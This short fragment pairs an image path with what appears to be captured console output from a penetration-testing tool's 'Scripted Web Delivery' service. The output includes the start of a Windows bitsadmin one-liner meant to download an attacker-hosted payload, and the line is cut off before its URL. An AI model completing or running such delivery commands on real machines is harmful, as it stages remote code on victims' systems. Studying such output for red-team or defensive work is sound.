 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
cmd.exe /c bitsadmin /transfer 7faa h
Ok